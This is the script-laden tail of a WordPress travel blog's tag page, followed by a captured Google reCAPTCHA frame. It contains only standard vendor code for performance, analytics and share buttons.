var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"huastecos","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"490325236e","url":"https:\/\/www.blogitravel.com\/tag\/huastecos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769542775 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wMOsLe72vZ6sS00albY_Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567278757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>